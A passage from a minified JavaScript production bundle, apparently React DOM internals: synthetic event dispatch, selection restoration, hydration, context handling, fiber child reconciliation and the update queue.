s;n;){if(n.nodeType===3){if(s=e+n.textContent.length,e<=t&&s>=t)return{node:n,offset:t-e};e=s}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=Wa(n)}}function Uc(e,t){return e&&t?e===t?!0:e&&e.nodeType===3?!1:t&&t.nodeType===3?Uc(e,t.parentNode):"contains"in e?e.contains(t):e.compareDocumentPosition?!!(e.compareDocumentPosition(t)&16):!1:!1}function Ac(){for(var e=window,t=Xr();t instanceof e.HTMLIFrameElement;){try{var n=typeof t.contentWindow.location.href=="string"}catch{n=!1}if(n)e=t.contentWindow;else break;t=Xr(e.document)}return t}function Fi(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&(t==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||t==="textarea"||e.contentEditable==="true")}function rp(e){var t=Ac(),n=e.focusedElem,s=e.selectionRange;if(t!==n&&n&&n.ownerDocument&&Uc(n.ownerDocument.documentElement,n)){if(s!==null&&Fi(n)){if(t=s.start,e=s.end,e===void 0&&(e=t),"selectionStart"in n)n.selectionStart=t,n.selectionEnd=Math.min(e,n.value.length);else if(e=(t=n.ownerDocument||document)&&t.defaultView||window,e.getSelection){e=e.getSelection();var l=n.textContent.length,i=Math.min(s.start,l);s=s.end===void 0?i:Math.min(s.end,l),!e.extend&&i>s&&(l=s,s=i,i=l),l=Qa(n,i);var a=Qa(n,s);l&&a&&(e.rangeCount!==1||e.anchorNode!==l.node||e.anchorOffset!==l.offset||e.focusNode!==a.node||e.focusOffset!==a.offset)&&(t=t.createRange(),t.setStart(l.node,l.offset),e.removeAllRanges(),i>s?(e.addRange(t),e.extend(a.node,a.offset)):(t.setEnd(a.node,a.offset),e.addRange(t)))}}for(t=[],e=n;e=e.parentNode;)e.nodeType===1&&t.push({element:e,left:e.scrollLeft,top:e.scrollTop});for(typeof n.focus=="function"&&n.focus(),n=0;n<t.length;n++)e=t[n],e.element.scrollLeft=e.left,e.element.scrollTop=e.top}}var sp=Je&&"documentMode"in document&&11>=document.documentMode,Xt=null,$l=null,Vn=null,Ul=!1;function Ka(e,t,n){var s=n.window===n?n.document:n.nodeType===9?n:n.ownerDocument;Ul||Xt==null||Xt!==Xr(s)||(s=Xt,"selectionStart"in s&&Fi(s)?s={start:s.selectionStart,end:s.selectionEnd}:(s=(s.ownerDocument&&s.ownerDocument.defaultView||window).getSelection(),s={anchorNode:s.anchorNode,anchorOffset:s.anchorOffset,focusNode:s.focusNode,focusOffset:s.focusOffset}),Vn&&er(Vn,s)||(Vn=s,s=ss($l,"onSelect"),0<s.length&&(t=new Oi("onSelect","select",null,t,n),e.push({event:t,listeners:s}),t.target=Xt)))}function Lr(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var Zt={animationend:Lr("Animation","AnimationEnd"),animationiteration:Lr("Animation","AnimationIteration"),animationstart:Lr("Animation","AnimationStart"),transitionend:Lr("Transition","TransitionEnd")},sl={},Vc={};Je&&(Vc=document.createElement("div").style,"AnimationEvent"in window||(delete Zt.animationend.animation,delete Zt.animationiteration.animation,delete Zt.animationstart.animation),"TransitionEvent"in window||delete Zt.transitionend.transition);function _s(e){if(sl[e])return sl[e];if(!Zt[e])return e;var t=Zt[e],n;for(n in t)if(t.hasOwnProperty(n)&&n in Vc)return sl[e]=t[n];return e}var Bc=_s("animationend"),Hc=_s("animationiteration"),Wc=_s("animationstart"),Qc=_s("transitionend"),Kc=new Map,qa="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function Ct(e,t){Kc.set(e,t),Ht(t,[e])}for(var ll=0;ll<qa.length;ll++){var il=qa[ll],lp=il.toLowerCase(),ip=il[0].toUpperCase()+il.slice(1);Ct(lp,"on"+ip)}Ct(Bc,"onAnimationEnd");Ct(Hc,"onAnimationIteration");Ct(Wc,"onAnimationStart");Ct("dblclick","onDoubleClick");Ct("focusin","onFocus");Ct("focusout","onBlur");Ct(Qc,"onTransitionEnd");pn("onMouseEnter",["mouseout","mouseover"]);pn("onMouseLeave",["mouseout","mouseover"]);pn("onPointerEnter",["pointerout","pointerover"]);pn("onPointerLeave",["pointerout","pointerover"]);Ht("onChange","change click focusin focusout input keydown keyup selectionchange".split(" "));Ht("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" "));Ht("onBeforeInput",["compositionend","keypress","textInput","paste"]);Ht("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" "));Ht("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" "));Ht("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var Dn="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),ap=new Set("cancel close invalid load scroll toggle".split(" ").concat(Dn));function Ya(e,t,n){var s=e.type||"unknown-event";e.currentTarget=n,lm(s,t,void 0,e),e.currentTarget=null}function qc(e,t){t=(t&4)!==0;for(var n=0;n<e.length;n++){var s=e[n],l=s.event;s=s.listeners;e:{var i=void 0;if(t)for(var a=s.length-1;0<=a;a--){var o=s[a],c=o.instance,u=o.currentTarget;if(o=o.listener,c!==i&&l.isPropagationStopped())break e;Ya(l,o,u),i=c}else for(a=0;a<s.length;a++){if(o=s[a],c=o.instance,u=o.currentTarget,o=o.listener,c!==i&&l.isPropagationStopped())break e;Ya(l,o,u),i=c}}}if(Jr)throw e=Ol,Jr=!1,Ol=null,e}function U(e,t){var n=t[Wl];n===void 0&&(n=t[Wl]=new Set);var s=e+"__bubble";n.has(s)||(Yc(t,e,2,!1),n.add(s))}function al(e,t,n){var s=0;t&&(s|=4),Yc(n,e,s,t)}var zr="_reactListening"+Math.random().toString(36).slice(2);function tr(e){if(!e[zr]){e[zr]=!0,nc.forEach(function(n){n!=="selectionchange"&&(ap.has(n)||al(n,!1,e),al(n,!0,e))});var t=e.nodeType===9?e:e.ownerDocument;t===null||t[zr]||(t[zr]=!0,al("selectionchange",!1,t))}}function Yc(e,t,n,s){switch(Tc(t)){case 1:var l=Nm;break;case 4:l=wm;break;default:l=Mi}n=l.bind(null,t,n,e),l=void 0,!Rl||t!=="touchstart"&&t!=="touchmove"&&t!=="wheel"||(l=!0),s?l!==void 0?e.addEventListener(t,n,{capture:!0,passive:l}):e.addEventListener(t,n,!0):l!==void 0?e.addEventListener(t,n,{passive:l}):e.addEventListener(t,n,!1)}function ol(e,t,n,s,l){var i=s;if(!(t&1)&&!(t&2)&&s!==null)e:for(;;){if(s===null)return;var a=s.tag;if(a===3||a===4){var o=s.stateNode.containerInfo;if(o===l||o.nodeType===8&&o.parentNode===l)break;if(a===4)for(a=s.return;a!==null;){var c=a.tag;if((c===3||c===4)&&(c=a.stateNode.containerInfo,c===l||c.nodeType===8&&c.parentNode===l))return;a=a.return}for(;o!==null;){if(a=Rt(o),a===null)return;if(c=a.tag,c===5||c===6){s=i=a;continue e}o=o.parentNode}}s=s.return}yc(function(){var u=i,f=_i(n),d=[];e:{var g=Kc.get(e);if(g!==void 0){var j=Oi,p=e;switch(e){case"keypress":if(Br(n)===0)break e;case"keydown":case"keyup":j=Dm;break;case"focusin":p="focus",j=tl;break;case"focusout":p="blur",j=tl;break;case"beforeblur":case"afterblur":j=tl;break;case"click":if(n.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":j=Da;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":j=Sm;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":j=Um;break;case Bc:case Hc:case Wc:j=Pm;break;case Qc:j=Vm;break;case"scroll":j=km;break;case"wheel":j=Hm;break;case"copy":case"cut":case"paste":j=Lm;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":j=$a}var y=(t&4)!==0,k=!y&&e==="scroll",x=y?g!==null?g+"Capture":null:g;y=[];for(var m=u,h;m!==null;){h=m;var v=h.stateNode;if(h.tag===5&&v!==null&&(h=v,x!==null&&(v=Yn(m,x),v!=null&&y.push(nr(m,v,h)))),k)break;m=m.return}0<y.length&&(g=new j(g,p,null,n,f),d.push({event:g,listeners:y}))}}if(!(t&7)){e:{if(g=e==="mouseover"||e==="pointerover",j=e==="mouseout"||e==="pointerout",g&&n!==Tl&&(p=n.relatedTarget||n.fromElement)&&(Rt(p)||p[et]))break e;if((j||g)&&(g=f.window===f?f:(g=f.ownerDocument)?g.defaultView||g.parentWindow:window,j?(p=n.relatedTarget||n.toElement,j=u,p=p?Rt(p):null,p!==null&&(k=Wt(p),p!==k||p.tag!==5&&p.tag!==6)&&(p=null)):(j=null,p=u),j!==p)){if(y=Da,v="onMouseLeave",x="onMouseEnter",m="mouse",(e==="pointerout"||e==="pointerover")&&(y=$a,v="onPointerLeave",x="onPointerEnter",m="pointer"),k=j==null?g:Jt(j),h=p==null?g:Jt(p),g=new y(v,m+"leave",j,n,f),g.target=k,g.relatedTarget=h,v=null,Rt(f)===u&&(y=new y(x,m+"enter",p,n,f),y.target=h,y.relatedTarget=k,v=y),k=v,j&&p)t:{for(y=j,x=p,m=0,h=y;h;h=Kt(h))m++;for(h=0,v=x;v;v=Kt(v))h++;for(;0<m-h;)y=Kt(y),m--;for(;0<h-m;)x=Kt(x),h--;for(;m--;){if(y===x||x!==null&&y===x.alternate)break t;y=Kt(y),x=Kt(x)}y=null}else y=null;j!==null&&Ga(d,g,j,y,!1),p!==null&&k!==null&&Ga(d,k,p,y,!0)}}e:{if(g=u?Jt(u):window,j=g.nodeName&&g.nodeName.toLowerCase(),j==="select"||j==="input"&&g.type==="file")var b=Xm;else if(Va(g))if(Fc)b=tp;else{b=Jm;var E=Zm}else(j=g.nodeName)&&j.toLowerCase()==="input"&&(g.type==="checkbox"||g.type==="radio")&&(b=ep);if(b&&(b=b(e,u))){Dc(d,b,n,f);break e}E&&E(e,g,u),e==="focusout"&&(E=g._wrapperState)&&E.controlled&&g.type==="number"&&El(g,"number",g.value)}switch(E=u?Jt(u):window,e){case"focusin":(Va(E)||E.contentEditable==="true")&&(Xt=E,$l=u,Vn=null);break;case"focusout":Vn=$l=Xt=null;break;case"mousedown":Ul=!0;break;case"contextmenu":case"mouseup":case"dragend":Ul=!1,Ka(d,n,f);break;case"selectionchange":if(sp)break;case"keydown":case"keyup":Ka(d,n,f)}var P;if(Di)e:{switch(e){case"compositionstart":var L="onCompositionStart";break e;case"compositionend":L="onCompositionEnd";break e;case"compositionupdate":L="onCompositionUpdate";break e}L=void 0}else Gt?Oc(e,n)&&(L="onCompositionEnd"):e==="keydown"&&n.keyCode===229&&(L="onCompositionStart");L&&(Rc&&n.locale!=="ko"&&(Gt||L!=="onCompositionStart"?L==="onCompositionEnd"&&Gt&&(P=Mc()):(dt=f,Ri="value"in dt?dt.value:dt.textContent,Gt=!0)),E=ss(u,L),0<E.length&&(L=new Fa(L,e,null,n,f),d.push({event:L,listeners:E}),P?L.data=P:(P=Ic(n),P!==null&&(L.data=P)))),(P=Qm?Km(e,n):qm(e,n))&&(u=ss(u,"onBeforeInput"),0<u.length&&(f=new Fa("onBeforeInput","beforeinput",null,n,f),d.push({event:f,listeners:u}),f.data=P))}qc(d,t)})}function nr(e,t,n){return{instance:e,listener:t,currentTarget:n}}function ss(e,t){for(var n=t+"Capture",s=[];e!==null;){var l=e,i=l.stateNode;l.tag===5&&i!==null&&(l=i,i=Yn(e,n),i!=null&&s.unshift(nr(e,i,l)),i=Yn(e,t),i!=null&&s.push(nr(e,i,l))),e=e.return}return s}function Kt(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5);return e||null}function Ga(e,t,n,s,l){for(var i=t._reactName,a=[];n!==null&&n!==s;){var o=n,c=o.alternate,u=o.stateNode;if(c!==null&&c===s)break;o.tag===5&&u!==null&&(o=u,l?(c=Yn(n,i),c!=null&&a.unshift(nr(n,c,o))):l||(c=Yn(n,i),c!=null&&a.push(nr(n,c,o)))),n=n.return}a.length!==0&&e.push({event:t,listeners:a})}var op=/\r\n?/g,cp=/\u0000|\uFFFD/g;function Xa(e){return(typeof e=="string"?e:""+e).replace(op,`
`).replace(cp,"")}function Tr(e,t,n){if(t=Xa(t),Xa(e)!==t&&n)throw Error(w(425))}function ls(){}var Al=null,Vl=null;function Bl(e,t){return e==="textarea"||e==="noscript"||typeof t.children=="string"||typeof t.children=="number"||typeof t.dangerouslySetInnerHTML=="object"&&t.dangerouslySetInnerHTML!==null&&t.dangerouslySetInnerHTML.__html!=null}var Hl=typeof setTimeout=="function"?setTimeout:void 0,up=typeof clearTimeout=="function"?clearTimeout:void 0,Za=typeof Promise=="function"?Promise:void 0,dp=typeof queueMicrotask=="function"?queueMicrotask:typeof Za<"u"?function(e){return Za.resolve(null).then(e).catch(mp)}:Hl;function mp(e){setTimeout(function(){throw e})}function cl(e,t){var n=t,s=0;do{var l=n.nextSibling;if(e.removeChild(n),l&&l.nodeType===8)if(n=l.data,n==="/$"){if(s===0){e.removeChild(l),Zn(t);return}s--}else n!=="$"&&n!=="$?"&&n!=="$!"||s++;n=l}while(n);Zn(t)}function gt(e){for(;e!=null;e=e.nextSibling){var t=e.nodeType;if(t===1||t===3)break;if(t===8){if(t=e.data,t==="$"||t==="$!"||t==="$?")break;if(t==="/$")return null}}return e}function Ja(e){e=e.previousSibling;for(var t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="$"||n==="$!"||n==="$?"){if(t===0)return e;t--}else n==="/$"&&t++}e=e.previousSibling}return null}var kn=Math.random().toString(36).slice(2),He="__reactFiber$"+kn,rr="__reactProps$"+kn,et="__reactContainer$"+kn,Wl="__reactEvents$"+kn,pp="__reactListeners$"+kn,hp="__reactHandles$"+kn;function Rt(e){var t=e[He];if(t)return t;for(var n=e.parentNode;n;){if(t=n[et]||n[He]){if(n=t.alternate,t.child!==null||n!==null&&n.child!==null)for(e=Ja(e);e!==null;){if(n=e[He])return n;e=Ja(e)}return t}e=n,n=e.parentNode}return null}function xr(e){return e=e[He]||e[et],!e||e.tag!==5&&e.tag!==6&&e.tag!==13&&e.tag!==3?null:e}function Jt(e){if(e.tag===5||e.tag===6)return e.stateNode;throw Error(w(33))}function Ls(e){return e[rr]||null}var Ql=[],en=-1;function Et(e){return{current:e}}function A(e){0>en||(e.current=Ql[en],Ql[en]=null,en--)}function $(e,t){en++,Ql[en]=e.current,e.current=t}var bt={},ce=Et(bt),ge=Et(!1),$t=bt;function hn(e,t){var n=e.type.contextTypes;if(!n)return bt;var s=e.stateNode;if(s&&s.__reactInternalMemoizedUnmaskedChildContext===t)return s.__reactInternalMemoizedMaskedChildContext;var l={},i;for(i in n)l[i]=t[i];return s&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=l),l}function ye(e){return e=e.childContextTypes,e!=null}function is(){A(ge),A(ce)}function eo(e,t,n){if(ce.current!==bt)throw Error(w(168));$(ce,t),$(ge,n)}function Gc(e,t,n){var s=e.stateNode;if(t=t.childContextTypes,typeof s.getChildContext!="function")return n;s=s.getChildContext();for(var l in s)if(!(l in t))throw Error(w(108,Zd(e)||"Unknown",l));return W({},n,s)}function as(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||bt,$t=ce.current,$(ce,e),$(ge,ge.current),!0}function to(e,t,n){var s=e.stateNode;if(!s)throw Error(w(169));n?(e=Gc(e,t,$t),s.__reactInternalMemoizedMergedChildContext=e,A(ge),A(ce),$(ce,e)):A(ge),$(ge,n)}var Ye=null,zs=!1,ul=!1;function Xc(e){Ye===null?Ye=[e]:Ye.push(e)}function fp(e){zs=!0,Xc(e)}function Pt(){if(!ul&&Ye!==null){ul=!0;var e=0,t=F;try{var n=Ye;for(F=1;e<n.length;e++){var s=n[e];do s=s(!0);while(s!==null)}Ye=null,zs=!1}catch(l){throw Ye!==null&&(Ye=Ye.slice(e+1)),wc(Li,Pt),l}finally{F=t,ul=!1}}return null}var tn=[],nn=0,os=null,cs=0,Ee=[],Pe=0,Ut=null,Ge=1,Xe="";function Tt(e,t){tn[nn++]=cs,tn[nn++]=os,os=e,cs=t}function Zc(e,t,n){Ee[Pe++]=Ge,Ee[Pe++]=Xe,Ee[Pe++]=Ut,Ut=e;var s=Ge;e=Xe;var l=32-Fe(s)-1;s&=~(1<<l),n+=1;var i=32-Fe(t)+l;if(30<i){var a=l-l%5;i=(s&(1<<a)-1).toString(32),s>>=a,l-=a,Ge=1<<32-Fe(t)+l|n<<l|s,Xe=i+e}else Ge=1<<i|n<<l|s,Xe=e}function $i(e){e.return!==null&&(Tt(e,1),Zc(e,1,0))}function Ui(e){for(;e===os;)os=tn[--nn],tn[nn]=null,cs=tn[--nn],tn[nn]=null;for(;e===Ut;)Ut=Ee[--Pe],Ee[Pe]=null,Xe=Ee[--Pe],Ee[Pe]=null,Ge=Ee[--Pe],Ee[Pe]=null}var we=null,Ne=null,V=!1,De=null;function Jc(e,t){var n=_e(5,null,null,0);n.elementType="DELETED",n.stateNode=t,n.return=e,t=e.deletions,t===null?(e.deletions=[n],e.flags|=16):t.push(n)}function no(e,t){switch(e.tag){case 5:var n=e.type;return t=t.nodeType!==1||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t,t!==null?(e.stateNode=t,we=e,Ne=gt(t.firstChild),!0):!1;case 6:return t=e.pendingProps===""||t.nodeType!==3?null:t,t!==null?(e.stateNode=t,we=e,Ne=null,!0):!1;case 13:return t=t.nodeType!==8?null:t,t!==null?(n=Ut!==null?{id:Ge,overflow:Xe}:null,e.memoizedState={dehydrated:t,treeContext:n,retryLane:1073741824},n=_e(18,null,null,0),n.stateNode=t,n.return=e,e.child=n,we=e,Ne=null,!0):!1;default:return!1}}function Kl(e){return(e.mode&1)!==0&&(e.flags&128)===0}function ql(e){if(V){var t=Ne;if(t){var n=t;if(!no(e,t)){if(Kl(e))throw Error(w(418));t=gt(n.nextSibling);var s=we;t&&no(e,t)?Jc(s,n):(e.flags=e.flags&-4097|2,V=!1,we=e)}}else{if(Kl(e))throw Error(w(418));e.flags=e.flags&-4097|2,V=!1,we=e}}}function ro(e){for(e=e.return;e!==null&&e.tag!==5&&e.tag!==3&&e.tag!==13;)e=e.return;we=e}function Mr(e){if(e!==we)return!1;if(!V)return ro(e),V=!0,!1;var t;if((t=e.tag!==3)&&!(t=e.tag!==5)&&(t=e.type,t=t!=="head"&&t!=="body"&&!Bl(e.type,e.memoizedProps)),t&&(t=Ne)){if(Kl(e))throw eu(),Error(w(418));for(;t;)Jc(e,t),t=gt(t.nextSibling)}if(ro(e),e.tag===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error(w(317));e:{for(e=e.nextSibling,t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="/$"){if(t===0){Ne=gt(e.nextSibling);break e}t--}else n!=="$"&&n!=="$!"&&n!=="$?"||t++}e=e.nextSibling}Ne=null}}else Ne=we?gt(e.stateNode.nextSibling):null;return!0}function eu(){for(var e=Ne;e;)e=gt(e.nextSibling)}function fn(){Ne=we=null,V=!1}function Ai(e){De===null?De=[e]:De.push(e)}var xp=st.ReactCurrentBatchConfig;function zn(e,t,n){if(e=n.ref,e!==null&&typeof e!="function"&&typeof e!="object"){if(n._owner){if(n=n._owner,n){if(n.tag!==1)throw Error(w(309));var s=n.stateNode}if(!s)throw Error(w(147,e));var l=s,i=""+e;return t!==null&&t.ref!==null&&typeof t.ref=="function"&&t.ref._stringRef===i?t.ref:(t=function(a){var o=l.refs;a===null?delete o[i]:o[i]=a},t._stringRef=i,t)}if(typeof e!="string")throw Error(w(284));if(!n._owner)throw Error(w(290,e))}return e}function Rr(e,t){throw e=Object.prototype.toString.call(t),Error(w(31,e==="[object Object]"?"object with keys {"+Object.keys(t).join(", ")+"}":e))}function so(e){var t=e._init;return t(e._payload)}function tu(e){function t(x,m){if(e){var h=x.deletions;h===null?(x.deletions=[m],x.flags|=16):h.push(m)}}function n(x,m){if(!e)return null;for(;m!==null;)t(x,m),m=m.sibling;return null}function s(x,m){for(x=new Map;m!==null;)m.key!==null?x.set(m.key,m):x.set(m.index,m),m=m.sibling;return x}function l(x,m){return x=Nt(x,m),x.index=0,x.sibling=null,x}function i(x,m,h){return x.index=h,e?(h=x.alternate,h!==null?(h=h.index,h<m?(x.flags|=2,m):h):(x.flags|=2,m)):(x.flags|=1048576,m)}function a(x){return e&&x.alternate===null&&(x.flags|=2),x}function o(x,m,h,v){return m===null||m.tag!==6?(m=gl(h,x.mode,v),m.return=x,m):(m=l(m,h),m.return=x,m)}function c(x,m,h,v){var b=h.type;return b===Yt?f(x,m,h.props.children,v,h.key):m!==null&&(m.elementType===b||typeof b=="object"&&b!==null&&b.$$typeof===at&&so(b)===m.type)?(v=l(m,h.props),v.ref=zn(x,m,h),v.return=x,v):(v=Gr(h.type,h.key,h.props,null,x.mode,v),v.ref=zn(x,m,h),v.return=x,v)}function u(x,m,h,v){return m===null||m.tag!==4||m.stateNode.containerInfo!==h.containerInfo||m.stateNode.implementation!==h.implementation?(m=yl(h,x.mode,v),m.return=x,m):(m=l(m,h.children||[]),m.return=x,m)}function f(x,m,h,v,b){return m===null||m.tag!==7?(m=Ft(h,x.mode,v,b),m.return=x,m):(m=l(m,h),m.return=x,m)}function d(x,m,h){if(typeof m=="string"&&m!==""||typeof m=="number")return m=gl(""+m,x.mode,h),m.return=x,m;if(typeof m=="object"&&m!==null){switch(m.$$typeof){case kr:return h=Gr(m.type,m.key,m.props,null,x.mode,h),h.ref=zn(x,null,m),h.return=x,h;case qt:return m=yl(m,x.mode,h),m.return=x,m;case at:var v=m._init;return d(x,v(m._payload),h)}if(On(m)||Cn(m))return m=Ft(m,x.mode,h,null),m.return=x,m;Rr(x,m)}return null}function g(x,m,h,v){var b=m!==null?m.key:null;if(typeof h=="string"&&h!==""||typeof h=="number")return b!==null?null:o(x,m,""+h,v);if(typeof h=="object"&&h!==null){switch(h.$$typeof){case kr:return h.key===b?c(x,m,h,v):null;case qt:return h.key===b?u(x,m,h,v):null;case at:return b=h._init,g(x,m,b(h._payload),v)}if(On(h)||Cn(h))return b!==null?null:f(x,m,h,v,null);Rr(x,h)}return null}function j(x,m,h,v,b){if(typeof v=="string"&&v!==""||typeof v=="number")return x=x.get(h)||null,o(m,x,""+v,b);if(typeof v=="object"&&v!==null){switch(v.$$typeof){case kr:return x=x.get(v.key===null?h:v.key)||null,c(m,x,v,b);case qt:return x=x.get(v.key===null?h:v.key)||null,u(m,x,v,b);case at:var E=v._init;return j(x,m,h,E(v._payload),b)}if(On(v)||Cn(v))return x=x.get(h)||null,f(m,x,v,b,null);Rr(m,v)}return null}function p(x,m,h,v){for(var b=null,E=null,P=m,L=m=0,z=null;P!==null&&L<h.length;L++){P.index>L?(z=P,P=null):z=P.sibling;var T=g(x,P,h[L],v);if(T===null){P===null&&(P=z);break}e&&P&&T.alternate===null&&t(x,P),m=i(T,m,L),E===null?b=T:E.sibling=T,E=T,P=z}if(L===h.length)return n(x,P),V&&Tt(x,L),b;if(P===null){for(;L<h.length;L++)P=d(x,h[L],v),P!==null&&(m=i(P,m,L),E===null?b=P:E.sibling=P,E=P);return V&&Tt(x,L),b}for(P=s(x,P);L<h.length;L++)z=j(P,x,L,h[L],v),z!==null&&(e&&z.alternate!==null&&P.delete(z.key===null?L:z.key),m=i(z,m,L),E===null?b=z:E.sibling=z,E=z);return e&&P.forEach(function(le){return t(x,le)}),V&&Tt(x,L),b}function y(x,m,h,v){var b=Cn(h);if(typeof b!="function")throw Error(w(150));if(h=b.call(h),h==null)throw Error(w(151));for(var E=b=null,P=m,L=m=0,z=null,T=h.next();P!==null&&!T.done;L++,T=h.next()){P.index>L?(z=P,P=null):z=P.sibling;var le=g(x,P,T.value,v);if(le===null){P===null&&(P=z);break}e&&P&&le.alternate===null&&t(x,P),m=i(le,m,L),E===null?b=le:E.sibling=le,E=le,P=z}if(T.done)return n(x,P),V&&Tt(x,L),b;if(P===null){for(;!T.done;L++,T=h.next())T=d(x,T.value,v),T!==null&&(m=i(T,m,L),E===null?b=T:E.sibling=T,E=T);return V&&Tt(x,L),b}for(P=s(x,P);!T.done;L++,T=h.next())T=j(P,x,L,T.value,v),T!==null&&(e&&T.alternate!==null&&P.delete(T.key===null?L:T.key),m=i(T,m,L),E===null?b=T:E.sibling=T,E=T);return e&&P.forEach(function(lt){return t(x,lt)}),V&&Tt(x,L),b}function k(x,m,h,v){if(typeof h=="object"&&h!==null&&h.type===Yt&&h.key===null&&(h=h.props.children),typeof h=="object"&&h!==null){switch(h.$$typeof){case kr:e:{for(var b=h.key,E=m;E!==null;){if(E.key===b){if(b=h.type,b===Yt){if(E.tag===7){n(x,E.sibling),m=l(E,h.props.children),m.return=x,x=m;break e}}else if(E.elementType===b||typeof b=="object"&&b!==null&&b.$$typeof===at&&so(b)===E.type){n(x,E.sibling),m=l(E,h.props),m.ref=zn(x,E,h),m.return=x,x=m;break e}n(x,E);break}else t(x,E);E=E.sibling}h.type===Yt?(m=Ft(h.props.children,x.mode,v,h.key),m.return=x,x=m):(v=Gr(h.type,h.key,h.props,null,x.mode,v),v.ref=zn(x,m,h),v.return=x,x=v)}return a(x);case qt:e:{for(E=h.key;m!==null;){if(m.key===E)if(m.tag===4&&m.stateNode.containerInfo===h.containerInfo&&m.stateNode.implementation===h.implementation){n(x,m.sibling),m=l(m,h.children||[]),m.return=x,x=m;break e}else{n(x,m);break}else t(x,m);m=m.sibling}m=yl(h,x.mode,v),m.return=x,x=m}return a(x);case at:return E=h._init,k(x,m,E(h._payload),v)}if(On(h))return p(x,m,h,v);if(Cn(h))return y(x,m,h,v);Rr(x,h)}return typeof h=="string"&&h!==""||typeof h=="number"?(h=""+h,m!==null&&m.tag===6?(n(x,m.sibling),m=l(m,h),m.return=x,x=m):(n(x,m),m=gl(h,x.mode,v),m.return=x,x=m),a(x)):n(x,m)}return k}var xn=tu(!0),nu=tu(!1),us=Et(null),ds=null,rn=null,Vi=null;function Bi(){Vi=rn=ds=null}function Hi(e){var t=us.current;A(us),e._currentValue=t}function Yl(e,t,n){for(;e!==null;){var s=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,s!==null&&(s.childLanes|=t)):s!==null&&(s.childLanes&t)!==t&&(s.childLanes|=t),e===n)break;e=e.return}}function dn(e,t){ds=e,Vi=rn=null,e=e.dependencies,e!==null&&e.firstContext!==null&&(e.lanes&t&&(xe=!0),e.firstContext=null)}function Te(e){var t=e._currentValue;if(Vi!==e)if(e={context:e,memoizedValue:t,next:null},rn===null){if(ds===null)throw Error(w(308));rn=e,ds.dependencies={lanes:0,firstContext:e}}else rn=rn.next=e;return t}var Ot=null;function Wi(e){Ot===null?Ot=[e]:Ot.push(e)}function ru(e,t,n,s){var l=t.interleaved;return l===null?(n.next=n,Wi(t)):(n.next=l.next,l.next=n),t.interleaved=n,tt(e,s)}function tt(e,t){e.lanes|=t;var n=e.alternate;for(n!==null&&(n.lanes|=t),n=e,e=e.return;e!==null;)e.childLanes|=t,n=e.alternate,n!==null&&(n.childLanes|=t),n=e,e=e.return;return n.tag===3?n.stateNode:null}var ot=!1;function Qi(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function su(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function Ze(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function yt(e,t,n){var s=e.updateQueue;if(s===null)return null;if(s=s.shared,I&2){var l=s.pending;return l===null?t.next=t:(t.next=l.next,l.next=t),s.pending=t,tt(e,n)}return l=s.interleaved,l===null?(t.next=t,Wi(s)):(t.next=l.next,l.next=t),s.interleaved=t,tt(e,n)}function Hr(e,t,n){if(t=t.updateQueue,t!==null&&(t=t.shared,(n&4194240)!==0)){var s=t.lanes;s&=e.pendingLanes,n|=s,t.lanes=n,zi(e,n)}}function lo(e,t){var n=e.updateQueue,s=e.alternate;if(s!==null&&(s=s.updateQueue,n===s)){var l=null,i=null;if(n=n.firstBaseUpdate,n!==null){do{var a={eventTime:n.eventTime,lane:n.lane,tag:n.tag,payload:n.payload,callback:n.callback,next:null};i===null?l=i=a:i=i.next=a,n=n.next}while(n!==null);i===null?l=i=t:i=i.next=t}else l=i=t;n={baseState:s.baseState,firstBaseUpdate:l,lastBaseUpdate:i,shared:s.shared,effects:s.effects},e.updateQueue=n;return}e=n.lastBaseUpdate,e===null?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}function ms(e,t,n,s){var l=e.updateQueue;ot=!1;var i=l.firstBaseUpdate,a=l.lastBaseUpdate,o=l.shared.pending;if(o!==null){l.shared.pending=null;var c=o,u=c.next;c.next=null,a===null?i=u:a.next=u,a=c;var 